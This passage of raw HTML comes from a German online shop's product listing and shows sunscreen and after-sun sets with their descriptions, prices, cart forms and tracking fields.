Wirkung: Die Pflegeformel unseres veganen Aloe Vera Gels mit Glycerin, Hamameliswasser und Natrium-PCA wirkt hautberuhigend. Das Aloe Vera Gel kühlt und zieht schnell ein und das ohne einen störenden Fettfilm zu hinterlassen. Unser Aloe Vera Gel ohne Silikone, Parabene und Emulgatoren ist zudem ohne Mikroplastik.
**Wasserfestigkeit getestet und bestätigt: Nach zweimaligem Baden über je 20 Min. bestehen mind. 50% des angegebenen Lichtschutzfaktors.
                                </div>
                            
                                                                                    
    
        
    
    
    <div class="product-price-info">

                    <div class="product-price-wrapper d-flex justify-content-between align-items-baseline">
                
                
                
                <span class="product-price with-list-price" elb-product="price:23.99">                    &euro; 23,99

                                                                                            
                        <span class="list-price">
                            
                            <span class="list-price-price">28,47 €*</span>

                            
                            <span class="list-price-percentage">(15.74% gespart)</span>
                        </span>
                                    </span>
                
            
                
                                    <p class="product-price-unit text-center">
                                                
                                                                                                        
                                                            <span class="product-unit-label">
                                    Inhalt:
                                </span>
                                <span class="price-unit-content">
                                    1 Set&nbsp;
                                </span>
                                                                                                                                                                                                                    
                                                                                            <span class="price-unit-reference">
                                    (23,99 €* / 1 Set)
                                </span>
                                                                        </p>
                            </div>
    </div>
                            
                                                                                            <div class="d-flex justify-content-start mb-2" style="height: 0.875rem;">
                                                                </div>
                            
                                                                                                                                                           <div class="product-action">
                                        
                                                                        
        <form action="/checkout/line-item/add"
          method="post"
           data-add-to-cart="true"           class="buy-widget">
                                                                                                                                        <input type="hidden"
                                       name="redirectTo"
                                       value="frontend.detail.page">

                                <input type="hidden"
                                       name="redirectParameters"
                                       data-redirect-parameters="true"
                                       value="{&quot;productId&quot;:&quot;01944b2dac9f78db9084cfdbe5c9c8d1&quot;}">
                            
    
                                                                <input type="hidden"
                                       name="lineItems[01944b2dac9f78db9084cfdbe5c9c8d1][id]"
                                       value="01944b2dac9f78db9084cfdbe5c9c8d1">
                                <input type="hidden"
                                       name="lineItems[01944b2dac9f78db9084cfdbe5c9c8d1][referencedId]"
                                       value="01944b2dac9f78db9084cfdbe5c9c8d1">
                                <input type="hidden"
                                       name="lineItems[01944b2dac9f78db9084cfdbe5c9c8d1][type]"
                                       value="product">
                                <input type="hidden"
                                       name="lineItems[01944b2dac9f78db9084cfdbe5c9c8d1][stackable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[01944b2dac9f78db9084cfdbe5c9c8d1][removable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[01944b2dac9f78db9084cfdbe5c9c8d1][quantity]"
                                       value="1">
                            
    
    <div class="zeobv-product-bundle-contents">
        <input 
            type="hidden"
            name="lineItems[01944b2dac9f78db9084cfdbe5c9c8d1][includeBundleContent]"
            value="1"
        />
                    </div>

                                                                <input type="hidden"
                                       name="product-name"
                                       value="Sommer Essentials Set – Basic">
                            
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="01944b2dac9f78db9084cfdbe5c9c8d1" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=Sommer Essentials Set – Basic />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="20.16" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                    <div class="d-grid" data-elbaction="click:add" data-elbcontext="shopping:intent">
            <button class="btn btn-buy" 
                title="In den Warenkorb">In den Warenkorb
            </button>
        </div>
                        

                    
        
            
            </form>


    
                        
            
    
    

    
            
                

            
    
    
                </div>

            
                                                                                                    
                                                    </div>
                                    </div>
                                                    <div class="legal-notes d-flex">
                                                                        </div>
                                <div class="modal fade" id="dangerModal-01944b2dac9f78db9084cfdbe5c9c8d1" tabindex="-1" aria-labelledby="dangerModalLabel-01944b2dac9f78db9084cfdbe5c9c8d1" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="dangerModalLabel-01944b2dac9f78db9084cfdbe5c9c8d1">Sommer Essentials Set – Basic</h5>
                            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                        </div>
                        <div class="modal-body">
                            <div class="danger-symbols d-flex align-items-center">
                                                                                            </div>
                                                    </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                        </div>
                        </div>
                    </div>
                </div>
                    </div>
                                                                                    </div>
                                                                    <div class="cms-listing-col col-6 col-lg-4 col-xl-3">
                                                                                        
    
    
    
                                                        
        <div class="card product-box box-standard" data-elb="product" data-elbaction="visible" data-elbcontext="shopping:discover" data-productnumber="2800101430">                             <div class="card-body">
                                                <div class="product-badges">
                                
                        
                        
                    
                            
                            
                                </div>
                    
                                            <div class="product-image-wrapper">
                                                        
                                                        
                                                            <a href="https://www.jeanlen.de/mini-sonnencreme-sensitive-sonnenmilch-lsf50"
                                   title="Sensitive Sonnenmilch LSF 50, 50 ml"
                                   class="product-image-link is-standard">
                                                                                                                        
                                            
                                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/db/86/57/1756469464/sensitive-sonnenmilch-lsf50-50ml-03p-63bc9a.png?ts=1756469464"                             srcset="https://jlcdn.cstatic.com/thumbnail/db/86/57/1756469464/sensitive-sonnenmilch-lsf50-50ml-03p-63bc9a_1920x1920.png?ts=1756469642 1920w, https://jlcdn.cstatic.com/thumbnail/db/86/57/1756469464/sensitive-sonnenmilch-lsf50-50ml-03p-63bc9a_800x800.png?ts=1756469642 800w, https://jlcdn.cstatic.com/thumbnail/db/86/57/1756469464/sensitive-sonnenmilch-lsf50-50ml-03p-63bc9a_400x400.png?ts=1756469642 400w"                                 sizes="(min-width: 1200px) 280px, (min-width: 992px) 350px, (min-width: 768px) 390px, (min-width: 576px) 315px, (min-width: 0px) 500px, 100vw"
                                         class="product-image is-standard" alt="sensitive-sonnenmilch-lsf50-50ml-03p" title="sensitive-sonnenmilch-lsf50-50ml-03p" loading="eager"        />
                                                                                                                                                            </a>
                            
                                                                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-01983b7cc62d707da1153a6741319431 product-wishlist-action-circle product-wishlist-btn btn btn-light product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;01983b7cc62d707da1153a6741319431&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/01983b7cc62d707da1153a6741319431&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/01983b7cc62d707da1153a6741319431&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/01983b7cc62d707da1153a6741319431&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-md icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-md icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                            
                    </button>
                    </div>
    
	                                                                                    </div>
                    
                                            <div class="product-info">
                                                                                                                            <div class="product-rating">
                                                                            </div>
                                                            
                                                            <a href="https://www.jeanlen.de/mini-sonnencreme-sensitive-sonnenmilch-lsf50"
                                   class="product-name"
                                   title="Sensitive Sonnenmilch LSF 50, 50 ml" data-elb-product="name:Sensitive Sonnenmilch LSF 50, 50 ml;sku:2800101430;price:3.29">                                                                             Sensitive Sonnenmilch LSF 50, 50 ml
                                                                    </a>
                            
                                                            <div class="product-variant-characteristics">
                                    <div class="product-variant-characteristics-text">
                                                                                                                                                                </div>
                                </div>
                            
                                                            <div class="product-description d-none">
                                    Mini Sonnencreme mit großer Wirkung
 
Klein aber oho! Jaa gut, dieser Einstieg war jetzt nicht so kreativ. Aber es stimmt einfach. Unsere Mini Sonnencreme mit LSF 50 hat ganz schön was auf dem Kasten. Sie passt in jede Tasche und ist Dein perfekter Begleiter für unterwegs. Egal, ob Du einen Wochenendtrip geplant oder einfach morgens vergessen hast, Dich einzucremen. Der Sonnenschutz to go ist immer bei Dir, wenn Du ihn brauchst.
 
Trotz ihrer kompakten Größe bietet die Mini Sonnenmilch Dir hohen Sofortschutz. Die ausgewogene Rezeptur mit UVA- und UVB-Filtern in Verbindung mit Vitamin E schützt Deine Haut zuverlässig vor Sonnenbrand und kann bei regelmäßiger Anwendung vorzeitiger lichtbedingter Hautalterung vorbeugen. Die leichte Textur zieht schnell ein, ohne zu glänzen oder zu kleben. Perfekt also für den schnellen Sonnenschutz unterwegs.
 
Die vegane Formulierung enthält werde Octinoxat noch Oxybenzon und hält sich damit an die Vorgaben des Hawaii Riffgesetz zum Schutz von Korallen. Der Die Mini Sonnencreme ist wasserfest** und lässt Dich so auch nach dem Baden oder Schwitzen nicht im Stich.
 
Auf Reisen, in der City, auf dem Balkon – dieser kleine Helfer sorgt dafür, dass Du die Sonne jederzeit unbeschwert genießen kannst. Also, pack' die Badehose ein, nimm' Dein Sonnenschutz-lein ... oder wie das Lied auch immer geht.
 
**Wasserfestigkeit getestet und bestätigt: Nach zweimaligem Baden über je 20 Min. bestehen mind. 50 % des angegebenen Lichtschutzfaktors.
                                </div>
                            
                                                                                    
    
        
    
    
    <div class="product-price-info">

                    <div class="product-price-wrapper d-flex justify-content-between align-items-baseline">
                
                
                
                <span class="product-price" elb-product="price:3.29">                    &euro; 3,29

                                    </span>
                
            
                
                                    <p class="product-price-unit text-center">
                                                
                                                                                                        
                                                            <span class="product-unit-label">
                                    Inhalt:
                                </span>
                                <span class="price-unit-content">
                                    50 ml&nbsp;
                                </span>
                                                                                                                                                                                                                    
                                                                                            <span class="price-unit-reference">
                                    (6,58 €* / 100 ml)
                                </span>
                                                                        </p>
                            </div>
    </div>
                            
                                                                                            <div class="d-flex justify-content-start mb-2" style="height: 0.875rem;">
                                                                </div>
                            
                                                                                                                                                           <div class="product-action">
                                        
                                                                        
        <form action="/checkout/line-item/add"
          method="post"
           data-add-to-cart="true"           class="buy-widget">
                                                                                                                                        <input type="hidden"
                                       name="redirectTo"
                                       value="frontend.detail.page">

                                <input type="hidden"
                                       name="redirectParameters"
                                       data-redirect-parameters="true"
                                       value="{&quot;productId&quot;:&quot;01983b7cc62d707da1153a6741319431&quot;}">
                            
    
                                                                <input type="hidden"
                                       name="lineItems[01983b7cc62d707da1153a6741319431][id]"
                                       value="01983b7cc62d707da1153a6741319431">
                                <input type="hidden"
                                       name="lineItems[01983b7cc62d707da1153a6741319431][referencedId]"
                                       value="01983b7cc62d707da1153a6741319431">
                                <input type="hidden"
                                       name="lineItems[01983b7cc62d707da1153a6741319431][type]"
                                       value="product">
                                <input type="hidden"
                                       name="lineItems[01983b7cc62d707da1153a6741319431][stackable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[01983b7cc62d707da1153a6741319431][removable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[01983b7cc62d707da1153a6741319431][quantity]"
                                       value="1">
                            
    
    <div class="zeobv-product-bundle-contents">
        <input 
            type="hidden"
            name="lineItems[01983b7cc62d707da1153a6741319431][includeBundleContent]"
            value="1"
        />
                    </div>

                                                                <input type="hidden"
                                       name="product-name"
                                       value="Sensitive Sonnenmilch LSF 50, 50 ml">
                            
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="01983b7cc62d707da1153a6741319431" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=Sensitive Sonnenmilch LSF 50, 50 ml />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="2.76" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                    <div class="d-grid" data-elbaction="click:add" data-elbcontext="shopping:intent">
            <button class="btn btn-buy" 
                title="In den Warenkorb">In den Warenkorb
            </button>
        </div>
                        

                    
        
            
            </form>


    
                        
            
    
    

    
            
                

            
    
    
                </div>

            
                                                                                                    
                                                    </div>
                                    </div>
                                                    <div class="legal-notes d-flex">
                                                                        </div>
                                <div class="modal fade" id="dangerModal-01983b7cc62d707da1153a6741319431" tabindex="-1" aria-labelledby="dangerModalLabel-01983b7cc62d707da1153a6741319431" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="dangerModalLabel-01983b7cc62d707da1153a6741319431">Sensitive Sonnenmilch LSF 50, 50 ml</h5>
                            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                        </div>
                        <div class="modal-body">
                            <div class="danger-symbols d-flex align-items-center">
                                                                                            </div>
                                                    </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                        </div>
                        </div>
                    </div>
                </div>
                    </div>
                                                                                    </div>
                                                                    <div class="cms-listing-col col-6 col-lg-4 col-xl-3">
                                                                                        
    
    
    
                                                        
        <div class="card product-box box-standard" data-elb="product" data-elbaction="visible" data-elbcontext="shopping:discover" data-productnumber="D000000004">                             <div class="card-body">
                                                <div class="product-badges">
                                
                        
                        
                            <div class="badge bg-danger badge-discount">
                    <span>-18&nbsp;&#37;</span>
                </div>
                    
                            
                            
                                </div>
                    
                                            <div class="product-image-wrapper">
                                                        
                                                        
                                                            <a href="https://www.jeanlen.de/Sommer-Essentials-Set-Mini/D000000004"
                                   title="Sommer Essentials Set – Mini"
                                   class="product-image-link is-standard">
                                                                                                                        
                                            
                                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/fd/00/33/1754396765/sommer-essentials-set-mini-stein-08p.jpg?ts=1754396765"                             srcset="https://jlcdn.cstatic.com/thumbnail/fd/00/33/1754396765/sommer-essentials-set-mini-stein-08p_280x280.jpg?ts=1754396942 280w, https://jlcdn.cstatic.com/thumbnail/fd/00/33/1754396765/sommer-essentials-set-mini-stein-08p_1920x1920.jpg?ts=1754396942 1920w, https://jlcdn.cstatic.com/thumbnail/fd/00/33/1754396765/sommer-essentials-set-mini-stein-08p_800x800.jpg?ts=1754396942 800w, https://jlcdn.cstatic.com/thumbnail/fd/00/33/1754396765/sommer-essentials-set-mini-stein-08p_400x400.jpg?ts=1754396942 400w"                                 sizes="(min-width: 1200px) 280px, (min-width: 992px) 350px, (min-width: 768px) 390px, (min-width: 576px) 315px, (min-width: 0px) 500px, 100vw"
                                         class="product-image is-standard" alt="Sommer Essentials Set – Mini" title="Sommer Essentials Set – Mini" loading="eager"        />
                                                                                                                                                            </a>
                            
                                                                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-0193f32bb17f73fe836e095079678bdd product-wishlist-action-circle product-wishlist-btn btn btn-light product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;0193f32bb17f73fe836e095079678bdd&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/0193f32bb17f73fe836e095079678bdd&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/0193f32bb17f73fe836e095079678bdd&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/0193f32bb17f73fe836e095079678bdd&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-md icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-md icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                            
                    </button>
                    </div>
    
	                                                                                    </div>
                    
                                            <div class="product-info">
                                                                                                                            <div class="product-rating">
                                                                                                
                
    
                
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
                                            
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-partial-placeholder">
                    <span class="icon icon-star icon-xs icon-light" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
                <div class="point-rating point-partial" style="clip-path: inset(0 0% 0 0)">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Durchschnittliche Bewertung von 4.9 von 5 Sternen
            </p>
        </div>
                                                                                </div>
                                                            
                                                            <a href="https://www.jeanlen.de/Sommer-Essentials-Set-Mini/D000000004"
                                   class="product-name"
                                   title="Sommer Essentials Set – Mini" data-elb-product="name:Sommer Essentials Set – Mini;sku:D000000004;price:15.99">                                                                             Sommer Essentials Set – Klein
                                                                    </a>
                            
                                                            <div class="product-variant-characteristics">
                                    <div class="product-variant-characteristics-text">
                                                                                                                                                                </div>
                                </div>
                            
                                                            <div class="product-description d-none">
                                    Sonnenspray LSF30:
Veganer Sonnenschutz für jeden Tag: Unser Sonnenspray ohne Nanopartikel mit Lichtschutzfaktor 30. Einfaches, schmierfreies Auftragen, wasserfester sofortiger Schutz und ganz ohne Gedøns*. So geht Sonnencreme!
Wirkung: Unsere Sonnencreme ohne Aluminium schützt deine Haut mit LSF 30 zuverlässig vor schädlichen UVA- und UVB-Strahlen. Das Sonnenspray ohne Fett lässt sich leicht auftragen, wir verzichten außerdem auf Silikone und Parabene. Das Sensitiv Sonnenspray ohne Parfüm ist für empfindliche Haut und Allergiker geeignet.
Anwendung: Da das Sonnenspray ohne Emulgatoren auskommt, musst Du es vor der Anwendung gut schütteln. Vor dem Sonnenbad großzügig auf die Haut auftragen und regelmäßig nachcremen. Durch Schweiß, Wasser und Abtrocknen können sich sonst Lücken im Sonnenschutz bilden.
Sicherheitshinweis: Für Allergiker geeignet. Veganer Sofortschutz für die Haut. Anwendbar ab einem Alter von 6 Monaten, solange kein Untergewicht besteht. Nicht direkt ins Gesicht oder in die Augen sprühen. Sonnenschutzmittel vollständig einziehen lassen. Kontakt mit Kleidung, Textilien und Oberflächen vermeiden. Bildung von dauerhaften Kontaktflecken oder Veränderungen sind auch nach dem vollständigen Einziehen möglich.
100% Aloe Vera Gel:
Das 100% Aloe Vera Gel ist ein echter Allrounder: Es verwöhnt Deine Haut nach dem Sonnenbad und gibt ihr die Feuchtigkeit zurück, die sie benötigt. Ob als unterstützende Pflege bei Sonnenbrand und Insektenstichen oder bei Narben und Faltenbildung – Aloe Vera ist sozusagen der Arzt im Blumentopf. Und das ganz ohne Gedøns*!
Wirkung: Die Pflegeformel unseres veganen Aloe Vera Gels mit Glycerin, Hamameliswasser und Natrium-PCA wirkt hautberuhigend. Das Aloe Vera Gel kühlt und zieht schnell ein und das ohne einen störenden Fettfilm zu hinterlassen. Unser Aloe Vera Gel ohne Silikone, Parabene und Emulgatoren enthält zudem kein Mikroplastik.
Anwendung: Das Aloe Vera After Sun Gel nach dem Sonnenbad, oder wann immer Du willst, auf die gereinigte Haut auftragen und sanft einmassieren. Tipp: Die erfrischende Wirkung des Aloe Vera Gels wird noch intensiver, wenn Du es kühl aufbewahrst.
                                </div>
                            
                                                                                    
    
        
    
    
    <div class="product-price-info">

                    <div class="product-price-wrapper d-flex justify-content-between align-items-baseline">
                
                
                
                <span class="product-price with-list-price" elb-product="price:15.99">                    &euro; 15,99

                                                                                            
                        <span class="list-price">
                            
                            <span class="list-price-price">19,48 €*</span>

                            
                            <span class="list-price-percentage">(17.92% gespart)</span>
                        </span>
                                    </span>
                
            
                
                                    <p class="product-price-unit text-center">
                                                
                                                                                                        
                                                            <span class="product-unit-label">
                                    Inhalt:
                                </span>
                                <span class="price-unit-content">
                                    1 Set&nbsp;
                                </span>
                                                                                                                                                                                                                    
                                                                                            <span class="price-unit-reference">
                                    (15,99 €* / 1 Set)
                                </span>
                                                                        </p>
                            </div>
    </div>
                            
                                                                                            <div class="d-flex justify-content-start mb-2" style="height: 0.875rem;">
                                                                </div>
                            
                                                                                                                                                           <div class="product-action">
                                        
                                                                        
        <form action="/checkout/line-item/add"
          method="post"
           data-add-to-cart="true"           class="buy-widget">
                                                                                                                                        <input type="hidden"
                                       name="redirectTo"
                                       value="frontend.detail.page">

                                <input type="hidden"
                                       name="redirectParameters"
                                       data-redirect-parameters="true"
                                       value="{&quot;productId&quot;:&quot;0193f32bb17f73fe836e095079678bdd&quot;}">
                            
    
                                                                <input type="hidden"
